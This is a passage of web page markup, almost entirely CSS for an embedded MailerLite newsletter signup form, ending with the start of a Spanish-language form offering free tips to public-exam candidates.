      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {
        color: #000000;
        text-decoration: underline;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {
        text-align: left!important;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {
        margin-bottom: 5px;
        color: #333333;
        font-size: 14px;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-weight: bold; font-style: normal; text-decoration: none;;
        display: inline-block;
        line-height: 20px;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {
        margin: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {
        margin: 0;
        width: 100%;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {
        margin: 0 0 20px 0;
        width: 100%;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {
        float: left;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {
        margin: 0;
        padding: 0 0 20px 0;
        width: 100%;
        height: auto;
        float: left;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {
        margin: 0 0 10px 0;
        width: 100%;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {
        margin: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {
        margin: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        height: auto;
        line-height: 21px !important;
        margin-bottom: 0;
        margin-top: 0;
        margin-left: 0;
        margin-right: 0;
        padding: 10px 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        height: auto;
        line-height: 21px !important;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
          border-color: #cccccc!important;
          background-color: #ffffff!important;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type="checkbox"]{
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
        border-radius: 4px!important;
      }


      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {
          border-color: #000000!important;
          background-color: #000000!important;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {
           top: 2px;
           box-sizing: border-box;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
           top: 0px!important;
           box-sizing: border-box!important;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
        top: 0px!important;
           box-sizing: border-box!important;
      }

       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {
            top: 0px!important;
            box-sizing: border-box!important;
            position: absolute;
            left: -1.5rem;
            display: block;
            width: 1rem;
            height: 1rem;
            content: "";
       }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {
        top: 0px!important;
        box-sizing: border-box!important;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {
          position: absolute;
          top: 4px;
          left: -1.5rem;
          display: block;
          width: 16px;
          height: 16px;
          pointer-events: none;
          content: "";
          background-color: #ffffff;
          border: #adb5bd solid 1px;
          border-radius: 50%;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {
          position: absolute;
          top: 2px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
          position: absolute;
          top: 4px;
          left: -1.5rem;
          display: block;
          width: 16px;
          height: 16px;
          pointer-events: none;
          content: "";
          background-color: #ffffff;
          border: #adb5bd solid 1px;
          border-radius: 50%;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {
          position: absolute;
          top: 0px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
          position: absolute;
          top: 0px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {
          background: no-repeat 50%/50% 50%;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
          background: no-repeat 50%/50% 50%;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {
        position: relative;
        display: block;
        min-height: 1.5rem;
        padding-left: 1.5rem;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {
          position: absolute;
          z-index: -1;
          opacity: 0;
          box-sizing: border-box;
          padding: 0;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {
          color: #000000;
          font-size: 12px!important;
          font-family: 'Open Sans', Arial, Helvetica, sans-serif;
          line-height: 22px;
          margin-bottom: 0;
          position: relative;
          vertical-align: top;
          font-style: normal;
          font-weight: 700;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 28px 10px 12px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
        height: auto;
        display: inline-block;
        vertical-align: middle;
        background: url('https://assets.mlcdn.com/ml/images/default/dropdown.svg') no-repeat right .75rem center/8px 10px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
      }


      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {
        height: auto;
        width: 100%;
        float: left;
      }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {
        background-color: #ffffff;
        color: #333333;
        border-color: #cccccc;
        border-radius: 4px;
        border-style: solid;
        border-width: 1px;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 10px;
        width: 100%;
        box-sizing: border-box;
        overflow-y: initial;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {
        background-color: #0fb0f5 !important;
        border-color: #0fb0f5;
        border-style: solid;
        border-width: 1px;
        border-radius: 4px;
        box-shadow: none;
        color: #ffffff !important;
        cursor: pointer;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        font-weight: 700;
        line-height: 20px;
        margin: 0 !important;
        padding: 10px !important;
        width: 100%;
        height: auto;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {
        background-color: #333333 !important;
        border-color: #333333 !important;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type="checkbox"] {
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {
        color: #000000;
        display: block;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        text-align: left;
        margin-bottom: 0;
        position: relative;
        vertical-align: top;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {
        font-weight: normal;
        margin: 0;
        padding: 0;
        position: relative;
        display: block;
        min-height: 24px;
        padding-left: 24px;

      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {
        color: #000000;
        text-decoration: underline;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {
        color: #000000 !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;
        font-size: 12px !important;
        font-weight: normal !important;
        line-height: 18px !important;
        padding: 0 !important;
        margin: 0 5px 0 0 !important;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {
        margin: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
        margin: 0 0 20px 0;
        float: left;
        width: 100%;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
        background-color: #0fb0f5 !important;
        border: none !important;
        border-radius: 4px !important;
        box-shadow: none !important;
        color: #ffffff !important;
        cursor: pointer;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;
        font-size: 14px !important;
        font-weight: 700 !important;
        line-height: 21px !important;
        height: auto;
        padding: 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {
        display: none;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {
        background-color: #333333 !important;
      }
      .ml-subscribe-close {
        width: 30px;
        height: 30px;
        background: url('https://assets.mlcdn.com/ml/images/default/modal_close.png') no-repeat;
        background-size: 30px;
        cursor: pointer;
        margin-top: -10px;
        margin-right: -10px;
        position: absolute;
        top: 0;
        right: 0;
      }
      .ml-error input, .ml-error textarea, .ml-error select {
        border-color: red!important;
      }

      .ml-error .custom-checkbox-radio-list {
        border: 1px solid red !important;
        border-radius: 4px;
        padding: 10px;
      }

      .ml-error .label-description,
      .ml-error .label-description p,
      .ml-error .label-description p a,
      .ml-error label:first-child {
        color: #ff0000 !important;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {
        color: #ff0000 !important;
      }
            @media only screen and (max-width: 400px){

        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }
        .ml-form-formContent.horozintalForm { float: left!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal > div { padding-right: 0px!important; padding-bottom: 10px; }
        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }
        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }

      }
    </style>

    
  
    
    <style type="text/css">
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {
        margin: 0 0 15px 0;
        text-align: left;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {
        margin: 0 0 15px 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-weight: 700;
        line-height: 18px;
        margin: 0 0 10px 0;
        word-break: break-word;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 18px;
        margin: 0 0 10px 0;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 22px;
        margin: 0 0 10px 0;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {
        color: #000000;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {
        margin: 0;
      }

      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {
        color: #000000;
        text-decoration: underline;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {
        margin: 0;
        padding: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {
        margin: 0 0 10px 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {
        margin: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {
        font-weight: normal;
        margin: 0;
        padding: 0;
        position: relative;
        display: block;
        min-height: 24px;
        padding-left: 24px;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 18px;
        text-align: left;
        margin-bottom: 0;
        position: relative;
        vertical-align: top;
        font-style: normal;
        font-weight: 700;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-style: italic;
        font-weight: 400;
        line-height: 18px;
        margin: 5px 0 0 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type="checkbox"] {
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {
        padding-bottom: 20px;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 10px;
        line-height: 14px;
        margin: 0;
        padding: 0;
      }
      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {
        color: #000000;
        text-decoration: underline;

      }
      @media (max-width: 768px) {
        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {
          font-size: 12px !important;
          line-height: 18px !important;
        }
        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {
          font-size: 10px !important;
          line-height: 14px !important;
        }
      }
    </style>

    
    

    
    

    

      
        
        
      

      
        
        
      

      

            
            
            
            
            
            
      

      

      
        
        
         
        
        
      

        
        
        
        
        
        
      

       

        
        
        
        
        
        
        
       


      
        
        
        
        
  



  
        
        
        
      


      
    
    
    
    
    
    
    
  

  
        
        
        
        
        
      

      
        
        
        
        
        
      

      
        
        
        
        
        
      

       

        
        
        
        
       

       
        
        
        
        
      

      
        
        
        
        
        
        
        
       

    

    


      


      

      
      

      

      





    

      
    <div class="ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724" id="mlb2-25909724">
      <div class="ml-form-align-center">
        <div class="ml-form-embedWrapper embedForm">

          
          

          <div class="ml-form-embedBody ml-form-embedBodyDefault row-form">

            <div class="ml-form-embedContent">
              
                <h4>El rincón sublime (gratis)</h4>
                <p>Consejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.</p>
              
            </div>

            <form action="https://assets.mailerlite.com/jsonp/1517942/forms/154270772403111863/subscribe" class="ml-block-form" data-code="" method="post" target="_blank">
              <div class="ml-form-formContent">
                

                  
                  <div class="ml-form-fieldRow ml-last-item">
                    <div class="ml-field-group ml-field-email ml-validate-email ml-validate-required">

                      


                      <!--input-->
                      <input aria-label="email" aria-required="true" autocomplete="email" class="form-control" data-inputmask="" name="fields[email]" type="email" />
                      <!--/input-->

